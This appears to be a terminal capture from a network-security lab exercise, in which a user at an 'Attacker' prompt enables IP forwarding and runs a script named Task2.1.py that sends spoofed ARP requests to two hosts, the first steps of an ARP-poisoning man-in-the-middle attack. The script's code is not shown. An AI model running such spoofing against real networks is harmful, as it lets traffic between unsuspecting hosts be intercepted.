 [Thu Nov 04 14:28:01]@ Attacker:~/attacker$  sudo sysct
l net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
[Thu Nov 04 14:28:22]@ Attacker:~/attacker$ cat /proc/s
ys/net/ipv4/ip_forward
1
[Thu Nov 04 14:28:25]@ Attacker:~/attacker$ sudo ./Task
2.1.py
Sending spoofed arp request to A
.
Sent 1 packets.
Sending spoofed arp request to B
.
Sent 1 packets.